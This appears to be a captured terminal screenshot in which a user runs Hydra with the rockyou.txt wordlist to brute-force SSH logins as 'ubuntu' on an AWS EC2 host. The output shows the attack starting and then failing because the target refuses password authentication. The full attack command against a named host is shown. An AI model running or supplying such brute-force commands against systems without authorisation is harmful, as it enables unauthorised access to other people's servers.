 ubuntu@ip-10-192-11-70:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-235-141-99
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-03 16:43:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-235-141-99.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.95:22/ does not support password authentication.
ubuntu@ip-10-192-11-70:~$